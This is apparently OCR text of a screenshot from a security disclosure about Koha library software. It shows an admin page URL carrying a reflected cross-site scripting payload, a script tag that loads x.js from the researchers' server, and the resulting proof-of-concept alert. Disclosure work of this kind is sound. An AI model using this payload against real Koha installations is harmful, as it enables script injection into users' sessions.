 Koha › Administration › Authority MARC subfield structure – Iceweasel
Koha › Administration...
ure.pl?op=add_form&authtypecode='<script src="http://cst.sba-research.org/x.js"/>&tagfield=000
Google
Circulation Patrons Search Cart More
bob | Pukapuka Help
koha
Enter patron card number or partial name:
Submit
Scan a barcode to check in:
Submit
Enter search keywords:
Check out
Check in
Search the catalo
Remote text via x.js located at a SBA Server.
Vulnerability Disclosure by Combinatorial Security Testing Group.
Contact: cst@sba-research.org
OK
Home › Administration › Authority types › ">'Remote text via
esting Group. Contact: cst@sba-research.org